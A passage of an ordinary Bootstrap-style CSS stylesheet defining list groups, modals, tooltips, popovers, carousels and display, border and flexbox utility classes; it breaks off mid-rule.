.list-group-item:first-child {
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem;
}

.list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
}

.list-group-item:hover,
.list-group-item:focus {
    z-index: 1;
    text-decoration: none;
}

.list-group-item.disabled,
.list-group-item:disabled {
    color: #6c757d;
    background-color: #fff;
}

.list-group-item.active {
    z-index: 2;
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}

.list-group-flush .list-group-item {
    border-right: 0;
    border-left: 0;
    border-radius: 0;
}

.list-group-flush:first-child .list-group-item:first-child {
    border-top: 0;
}

.list-group-flush:last-child .list-group-item:last-child {
    border-bottom: 0;
}

.list-group-item-primary {
    color: #004085;
    background-color: #b8daff;
}

.list-group-item-primary.list-group-item-action:hover,
.list-group-item-primary.list-group-item-action:focus {
    color: #004085;
    background-color: #9fcdff;
}

.list-group-item-primary.list-group-item-action.active {
    color: #fff;
    background-color: #004085;
    border-color: #004085;
}

.list-group-item-secondary {
    color: #383d41;
    background-color: #d6d8db;
}

.list-group-item-secondary.list-group-item-action:hover,
.list-group-item-secondary.list-group-item-action:focus {
    color: #383d41;
    background-color: #c8cbcf;
}

.list-group-item-secondary.list-group-item-action.active {
    color: #fff;
    background-color: #383d41;
    border-color: #383d41;
}

.list-group-item-success {
    color: #155724;
    background-color: #c3e6cb;
}

.list-group-item-success.list-group-item-action:hover,
.list-group-item-success.list-group-item-action:focus {
    color: #155724;
    background-color: #b1dfbb;
}

.list-group-item-success.list-group-item-action.active {
    color: #fff;
    background-color: #155724;
    border-color: #155724;
}

.list-group-item-info {
    color: #0c5460;
    background-color: #bee5eb;
}

.list-group-item-info.list-group-item-action:hover,
.list-group-item-info.list-group-item-action:focus {
    color: #0c5460;
    background-color: #abdde5;
}

.list-group-item-info.list-group-item-action.active {
    color: #fff;
    background-color: #0c5460;
    border-color: #0c5460;
}

.list-group-item-warning {
    color: #856404;
    background-color: #ffeeba;
}

.list-group-item-warning.list-group-item-action:hover,
.list-group-item-warning.list-group-item-action:focus {
    color: #856404;
    background-color: #ffe8a1;
}

.list-group-item-warning.list-group-item-action.active {
    color: #fff;
    background-color: #856404;
    border-color: #856404;
}

.list-group-item-danger {
    color: #721c24;
    background-color: #f5c6cb;
}

.list-group-item-danger.list-group-item-action:hover,
.list-group-item-danger.list-group-item-action:focus {
    color: #721c24;
    background-color: #f1b0b7;
}

.list-group-item-danger.list-group-item-action.active {
    color: #fff;
    background-color: #721c24;
    border-color: #721c24;
}

.list-group-item-light {
    color: #818182;
    background-color: #fdfdfe;
}

.list-group-item-light.list-group-item-action:hover,
.list-group-item-light.list-group-item-action:focus {
    color: #818182;
    background-color: #ececf6;
}

.list-group-item-light.list-group-item-action.active {
    color: #fff;
    background-color: #818182;
    border-color: #818182;
}

.list-group-item-dark {
    color: #1b1e21;
    background-color: #c6c8ca;
}

.list-group-item-dark.list-group-item-action:hover,
.list-group-item-dark.list-group-item-action:focus {
    color: #1b1e21;
    background-color: #b9bbbe;
}

.list-group-item-dark.list-group-item-action.active {
    color: #fff;
    background-color: #1b1e21;
    border-color: #1b1e21;
}

.close {
    float: right;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: 0.5;
}

.close:hover,
.close:focus {
    color: #000;
    text-decoration: none;
    opacity: 0.75;
}

.close:not(:disabled):not(.disabled) {
    cursor: pointer;
}

button.close {
    padding: 0;
    background-color: transparent;
    border: 0;
    -webkit-appearance: none;
}

.modal-open {
    overflow: hidden;
}

.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    overflow: hidden;
    outline: 0;
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto;
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: 0.5rem;
    pointer-events: none;
}

.modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform 0.3s ease-out;
    transition: -webkit-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
    transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
    -webkit-transform: translate(0, -25%);
    transform: translate(0, -25%);
}

.modal.show .modal-dialog {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
}

.modal-dialog-centered {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: calc(100% - (0.5rem * 2));
}

.modal-content {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 0.3rem;
    outline: 0;
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000;
}

.modal-backdrop.fade {
    opacity: 0;
}

.modal-backdrop.show {
    opacity: 0.5;
}

.modal-header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 1rem;
    border-bottom: 1px solid #e9ecef;
    border-top-left-radius: 0.3rem;
    border-top-right-radius: 0.3rem;
}

.modal-header .close {
    padding: 1rem;
    margin: -1rem -1rem -1rem auto;
}

.modal-title {
    margin-bottom: 0;
    line-height: 1.5;
}

.modal-body {
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 1rem;
}

.modal-footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    padding: 1rem;
    border-top: 1px solid #e9ecef;
}

.modal-footer > :not(:first-child) {
    margin-left: 0.25rem;
}

.modal-footer > :not(:last-child) {
    margin-right: 0.25rem;
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll;
}

@media (min-width: 576px) {
    .modal-dialog {
        max-width: 500px;
        margin: 1.75rem auto;
    }

    .modal-dialog-centered {
        min-height: calc(100% - (1.75rem * 2));
    }

    .modal-sm {
        max-width: 300px;
    }
}

@media (min-width: 992px) {
    .modal-lg {
        max-width: 800px;
    }
}

.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    margin: 0;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif,
        "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    white-space: normal;
    line-break: auto;
    font-size: 0.875rem;
    word-wrap: break-word;
    opacity: 0;
}

.tooltip.show {
    opacity: 0.9;
}

.tooltip .arrow {
    position: absolute;
    display: block;
    width: 0.8rem;
    height: 0.4rem;
}

.tooltip .arrow::before {
    position: absolute;
    content: "";
    border-color: transparent;
    border-style: solid;
}

.bs-tooltip-top,
.bs-tooltip-auto[x-placement^="top"] {
    padding: 0.4rem 0;
}

.bs-tooltip-top .arrow,
.bs-tooltip-auto[x-placement^="top"] .arrow {
    bottom: 0;
}

.bs-tooltip-top .arrow::before,
.bs-tooltip-auto[x-placement^="top"] .arrow::before {
    top: 0;
    border-width: 0.4rem 0.4rem 0;
    border-top-color: #000;
}

.bs-tooltip-right,
.bs-tooltip-auto[x-placement^="right"] {
    padding: 0 0.4rem;
}

.bs-tooltip-right .arrow,
.bs-tooltip-auto[x-placement^="right"] .arrow {
    left: 0;
    width: 0.4rem;
    height: 0.8rem;
}

.bs-tooltip-right .arrow::before,
.bs-tooltip-auto[x-placement^="right"] .arrow::before {
    right: 0;
    border-width: 0.4rem 0.4rem 0.4rem 0;
    border-right-color: #000;
}

.bs-tooltip-bottom,
.bs-tooltip-auto[x-placement^="bottom"] {
    padding: 0.4rem 0;
}

.bs-tooltip-bottom .arrow,
.bs-tooltip-auto[x-placement^="bottom"] .arrow {
    top: 0;
}

.bs-tooltip-bottom .arrow::before,
.bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
    bottom: 0;
    border-width: 0 0.4rem 0.4rem;
    border-bottom-color: #000;
}

.bs-tooltip-left,
.bs-tooltip-auto[x-placement^="left"] {
    padding: 0 0.4rem;
}

.bs-tooltip-left .arrow,
.bs-tooltip-auto[x-placement^="left"] .arrow {
    right: 0;
    width: 0.4rem;
    height: 0.8rem;
}

.bs-tooltip-left .arrow::before,
.bs-tooltip-auto[x-placement^="left"] .arrow::before {
    left: 0;
    border-width: 0.4rem 0 0.4rem 0.4rem;
    border-left-color: #000;
}

.tooltip-inner {
    max-width: 200px;
    padding: 0.25rem 0.5rem;
    color: #fff;
    text-align: center;
    background-color: #000;
    border-radius: 0.25rem;
}

.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1060;
    display: block;
    max-width: 276px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif,
        "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    white-space: normal;
    line-break: auto;
    font-size: 0.875rem;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 0.3rem;
}

.popover .arrow {
    position: absolute;
    display: block;
    width: 1rem;
    height: 0.5rem;
    margin: 0 0.3rem;
}

.popover .arrow::before,
.popover .arrow::after {
    position: absolute;
    display: block;
    content: "";
    border-color: transparent;
    border-style: solid;
}

.bs-popover-top,
.bs-popover-auto[x-placement^="top"] {
    margin-bottom: 0.5rem;
}

.bs-popover-top .arrow,
.bs-popover-auto[x-placement^="top"] .arrow {
    bottom: calc((0.5rem + 1px) * -1);
}

.bs-popover-top .arrow::before,
.bs-popover-auto[x-placement^="top"] .arrow::before,
.bs-popover-top .arrow::after,
.bs-popover-auto[x-placement^="top"] .arrow::after {
    border-width: 0.5rem 0.5rem 0;
}

.bs-popover-top .arrow::before,
.bs-popover-auto[x-placement^="top"] .arrow::before {
    bottom: 0;
    border-top-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-top .arrow::after,
.bs-popover-auto[x-placement^="top"] .arrow::after {
    bottom: 1px;
    border-top-color: #fff;
}

.bs-popover-right,
.bs-popover-auto[x-placement^="right"] {
    margin-left: 0.5rem;
}

.bs-popover-right .arrow,
.bs-popover-auto[x-placement^="right"] .arrow {
    left: calc((0.5rem + 1px) * -1);
    width: 0.5rem;
    height: 1rem;
    margin: 0.3rem 0;
}

.bs-popover-right .arrow::before,
.bs-popover-auto[x-placement^="right"] .arrow::before,
.bs-popover-right .arrow::after,
.bs-popover-auto[x-placement^="right"] .arrow::after {
    border-width: 0.5rem 0.5rem 0.5rem 0;
}

.bs-popover-right .arrow::before,
.bs-popover-auto[x-placement^="right"] .arrow::before {
    left: 0;
    border-right-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-right .arrow::after,
.bs-popover-auto[x-placement^="right"] .arrow::after {
    left: 1px;
    border-right-color: #fff;
}

.bs-popover-bottom,
.bs-popover-auto[x-placement^="bottom"] {
    margin-top: 0.5rem;
}

.bs-popover-bottom .arrow,
.bs-popover-auto[x-placement^="bottom"] .arrow {
    top: calc((0.5rem + 1px) * -1);
}

.bs-popover-bottom .arrow::before,
.bs-popover-auto[x-placement^="bottom"] .arrow::before,
.bs-popover-bottom .arrow::after,
.bs-popover-auto[x-placement^="bottom"] .arrow::after {
    border-width: 0 0.5rem 0.5rem 0.5rem;
}

.bs-popover-bottom .arrow::before,
.bs-popover-auto[x-placement^="bottom"] .arrow::before {
    top: 0;
    border-bottom-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-bottom .arrow::after,
.bs-popover-auto[x-placement^="bottom"] .arrow::after {
    top: 1px;
    border-bottom-color: #fff;
}

.bs-popover-bottom .popover-header::before,
.bs-popover-auto[x-placement^="bottom"] .popover-header::before {
    position: absolute;
    top: 0;
    left: 50%;
    display: block;
    width: 1rem;
    margin-left: -0.5rem;
    content: "";
    border-bottom: 1px solid #f7f7f7;
}

.bs-popover-left,
.bs-popover-auto[x-placement^="left"] {
    margin-right: 0.5rem;
}

.bs-popover-left .arrow,
.bs-popover-auto[x-placement^="left"] .arrow {
    right: calc((0.5rem + 1px) * -1);
    width: 0.5rem;
    height: 1rem;
    margin: 0.3rem 0;
}

.bs-popover-left .arrow::before,
.bs-popover-auto[x-placement^="left"] .arrow::before,
.bs-popover-left .arrow::after,
.bs-popover-auto[x-placement^="left"] .arrow::after {
    border-width: 0.5rem 0 0.5rem 0.5rem;
}

.bs-popover-left .arrow::before,
.bs-popover-auto[x-placement^="left"] .arrow::before {
    right: 0;
    border-left-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-left .arrow::after,
.bs-popover-auto[x-placement^="left"] .arrow::after {
    right: 1px;
    border-left-color: #fff;
}

.popover-header {
    padding: 0.5rem 0.75rem;
    margin-bottom: 0;
    font-size: 1rem;
    color: inherit;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-top-left-radius: calc(0.3rem - 1px);
    border-top-right-radius: calc(0.3rem - 1px);
}

.popover-header:empty {
    display: none;
}

.popover-body {
    padding: 0.5rem 0.75rem;
    color: #212529;
}

.carousel {
    position: relative;
}

.carousel-inner {
    position: relative;
    width: 100%;
    overflow: hidden;
}

.carousel-item {
    position: relative;
    display: none;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    -webkit-transition: -webkit-transform 0.6s ease;
    transition: -webkit-transform 0.6s ease;
    transition: transform 0.6s ease;
    transition: transform 0.6s ease, -webkit-transform 0.6s ease;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    perspective: 1000px;
}

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
    display: block;
}

.carousel-item-next,
.carousel-item-prev {
    position: absolute;
    top: 0;
}

.carousel-item-next.carousel-item-left,
.carousel-item-prev.carousel-item-right {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
    .carousel-item-next.carousel-item-left,
    .carousel-item-prev.carousel-item-right {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.carousel-item-next,
.active.carousel-item-right {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
    .carousel-item-next,
    .active.carousel-item-right {
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }
}

.carousel-item-prev,
.active.carousel-item-left {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
    .carousel-item-prev,
    .active.carousel-item-left {
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }
}

.carousel-control-prev,
.carousel-control-next {
    position: absolute;
    top: 0;
    bottom: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 15%;
    color: #fff;
    text-align: center;
    opacity: 0.5;
}

.carousel-control-prev:hover,
.carousel-control-prev:focus,
.carousel-control-next:hover,
.carousel-control-next:focus {
    color: #fff;
    text-decoration: none;
    outline: 0;
    opacity: 0.9;
}

.carousel-control-prev {
    left: 0;
}

.carousel-control-next {
    right: 0;
}

.carousel-control-prev-icon,
.carousel-control-next-icon {
    display: inline-block;
    width: 20px;
    height: 20px;
    background: transparent no-repeat center center;
    background-size: 100% 100%;
}

.carousel-control-prev-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E");
}

.carousel-control-next-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E");
}

.carousel-indicators {
    position: absolute;
    right: 0;
    bottom: 10px;
    left: 0;
    z-index: 15;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-left: 0;
    margin-right: 15%;
    margin-left: 15%;
    list-style: none;
}

.carousel-indicators li {
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
    width: 30px;
    height: 3px;
    margin-right: 3px;
    margin-left: 3px;
    text-indent: -999px;
    background-color: rgba(255, 255, 255, 0.5);
}

.carousel-indicators li::before {
    position: absolute;
    top: -10px;
    left: 0;
    display: inline-block;
    width: 100%;
    height: 10px;
    content: "";
}

.carousel-indicators li::after {
    position: absolute;
    bottom: -10px;
    left: 0;
    display: inline-block;
    width: 100%;
    height: 10px;
    content: "";
}

.carousel-indicators .active {
    background-color: #fff;
}

.carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 20px;
    left: 15%;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center;
}

.align-baseline {
    vertical-align: baseline !important;
}

.align-top {
    vertical-align: top !important;
}

.align-middle {
    vertical-align: middle !important;
}

.align-bottom {
    vertical-align: bottom !important;
}

.align-text-bottom {
    vertical-align: text-bottom !important;
}

.align-text-top {
    vertical-align: text-top !important;
}

.bg-primary {
    background-color: #007bff !important;
}

a.bg-primary:hover,
a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
    background-color: #0062cc !important;
}

.bg-secondary {
    background-color: #6c757d !important;
}

a.bg-secondary:hover,
a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
    background-color: #545b62 !important;
}

.bg-success {
    background-color: #28a745 !important;
}

a.bg-success:hover,
a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
    background-color: #1e7e34 !important;
}

.bg-info {
    background-color: #17a2b8 !important;
}

a.bg-info:hover,
a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
    background-color: #117a8b !important;
}

.bg-warning {
    background-color: #ffc107 !important;
}

a.bg-warning:hover,
a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
    background-color: #d39e00 !important;
}

.bg-danger {
    background-color: #dc3545 !important;
}

a.bg-danger:hover,
a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
    background-color: #bd2130 !important;
}

.bg-light {
    background-color: #f8f9fa !important;
}

a.bg-light:hover,
a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
    background-color: #dae0e5 !important;
}

.bg-dark {
    background-color: #343a40 !important;
}

a.bg-dark:hover,
a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
    background-color: #1d2124 !important;
}

.bg-white {
    background-color: #fff !important;
}

.bg-transparent {
    background-color: transparent !important;
}

.border {
    border: 1px solid #dee2e6 !important;
}

.border-top {
    border-top: 1px solid #dee2e6 !important;
}

.border-right {
    border-right: 1px solid #dee2e6 !important;
}

.border-bottom {
    border-bottom: 1px solid #dee2e6 !important;
}

.border-left {
    border-left: 1px solid #dee2e6 !important;
}

.border-0 {
    border: 0 !important;
}

.border-top-0 {
    border-top: 0 !important;
}

.border-right-0 {
    border-right: 0 !important;
}

.border-bottom-0 {
    border-bottom: 0 !important;
}

.border-left-0 {
    border-left: 0 !important;
}

.border-primary {
    border-color: #007bff !important;
}

.border-secondary {
    border-color: #6c757d !important;
}

.border-success {
    border-color: #28a745 !important;
}

.border-info {
    border-color: #17a2b8 !important;
}

.border-warning {
    border-color: #ffc107 !important;
}

.border-danger {
    border-color: #dc3545 !important;
}

.border-light {
    border-color: #f8f9fa !important;
}

.border-dark {
    border-color: #343a40 !important;
}

.border-white {
    border-color: #fff !important;
}

.rounded {
    border-radius: 0.25rem !important;
}

.rounded-top {
    border-top-left-radius: 0.25rem !important;
    border-top-right-radius: 0.25rem !important;
}

.rounded-right {
    border-top-right-radius: 0.25rem !important;
    border-bottom-right-radius: 0.25rem !important;
}

.rounded-bottom {
    border-bottom-right-radius: 0.25rem !important;
    border-bottom-left-radius: 0.25rem !important;
}

.rounded-left {
    border-top-left-radius: 0.25rem !important;
    border-bottom-left-radius: 0.25rem !important;
}

.rounded-circle {
    border-radius: 50% !important;
}

.rounded-0 {
    border-radius: 0 !important;
}

.clearfix::after {
    display: block;
    clear: both;
    content: "";
}

.d-none {
    display: none !important;
}

.d-inline {
    display: inline !important;
}

.d-inline-block {
    display: inline-block !important;
}

.d-block {
    display: block !important;
}

.d-table {
    display: table !important;
}

.d-table-row {
    display: table-row !important;
}

.d-table-cell {
    display: table-cell !important;
}

.d-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
}

.d-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
}

@media (min-width: 576px) {
    .d-sm-none {
        display: none !important;
    }

    .d-sm-inline {
        display: inline !important;
    }

    .d-sm-inline-block {
        display: inline-block !important;
    }

    .d-sm-block {
        display: block !important;
    }

    .d-sm-table {
        display: table !important;
    }

    .d-sm-table-row {
        display: table-row !important;
    }

    .d-sm-table-cell {
        display: table-cell !important;
    }

    .d-sm-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-sm-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media (min-width: 768px) {
    .d-md-none {
        display: none !important;
    }

    .d-md-inline {
        display: inline !important;
    }

    .d-md-inline-block {
        display: inline-block !important;
    }

    .d-md-block {
        display: block !important;
    }

    .d-md-table {
        display: table !important;
    }

    .d-md-table-row {
        display: table-row !important;
    }

    .d-md-table-cell {
        display: table-cell !important;
    }

    .d-md-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-md-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media (min-width: 992px) {
    .d-lg-none {
        display: none !important;
    }

    .d-lg-inline {
        display: inline !important;
    }

    .d-lg-inline-block {
        display: inline-block !important;
    }

    .d-lg-block {
        display: block !important;
    }

    .d-lg-table {
        display: table !important;
    }

    .d-lg-table-row {
        display: table-row !important;
    }

    .d-lg-table-cell {
        display: table-cell !important;
    }

    .d-lg-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-lg-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media (min-width: 1200px) {
    .d-xl-none {
        display: none !important;
    }

    .d-xl-inline {
        display: inline !important;
    }

    .d-xl-inline-block {
        display: inline-block !important;
    }

    .d-xl-block {
        display: block !important;
    }

    .d-xl-table {
        display: table !important;
    }

    .d-xl-table-row {
        display: table-row !important;
    }

    .d-xl-table-cell {
        display: table-cell !important;
    }

    .d-xl-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-xl-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media print {
    .d-print-none {
        display: none !important;
    }

    .d-print-inline {
        display: inline !important;
    }

    .d-print-inline-block {
        display: inline-block !important;
    }

    .d-print-block {
        display: block !important;
    }

    .d-print-table {
        display: table !important;
    }

    .d-print-table-row {
        display: table-row !important;
    }

    .d-print-table-cell {
        display: table-cell !important;
    }

    .d-print-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-print-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

.embed-responsive {
    position: relative;
    display: block;
    width: 100%;
    padding: 0;
    overflow: hidden;
}

.embed-responsive::before {
    display: block;
    content: "";
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}

.embed-responsive-21by9::before {
    padding-top: 42.85714%;
}

.embed-responsive-16by9::before {
    padding-top: 56.25%;
}

.embed-responsive-4by3::before {
    padding-top: 75%;
}

.embed-responsive-1by1::before {
    padding-top: 100%;
}

.flex-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: row !important;
    flex-direction: row !important;
}

.flex-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: column !important;
    flex-direction: column !important;
}

.flex-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
}

.flex-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
}

.flex-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
}

.flex-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
}

.justify-content-start {
    -webkit-box-pack: start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
}

.justify-content-end {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
}

.justify-content-center {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
}

.justify-content-between {
    -webkit-box-pack: justify !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
}

.justify-content-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
}

.align-items-start {
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important;
}

.align-items-end {
    -webkit-box-align: end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important;
}

.align-items-center {
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
}

.align-items-baseline {
    -webkit-box-align: baseline !important;
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
}

.align-items-stretch {
    -webkit-box-align: stretch !important;
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
}

.align-content-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
}

.align-content-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
}

.align-content-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
}

.align-content-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
}

.align-content-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
}

.align-content-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
}

.align-self-auto {
    -ms-flex-item-align: auto !important;
    -ms-grid-row-align: auto !important;
    align-self: auto !important;
}

.align-self-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
}

.align-self-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
}

.align-self-center {
    -ms-flex-item-align: center !important;
    -ms-grid-row-align: center !important;
    align-self: center !important;
}

.align-self-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
}

.align-self-stretch {
    -ms-flex-item-align: stretch !important;
    -ms-grid-row-align: stretch !important;
    align-self: stretch !important;
}

@media (min-width: 576px) {
    .flex-sm-row {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
    }

    .flex-sm-column {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important;
    }

    .flex-sm-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important;
    }

    .flex-sm-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }

    .flex-sm-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
    }

    .flex-sm-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
    }

    .flex-sm-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
    }

    .justify-content-sm-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important;
    }

    .justify-content-sm-end {
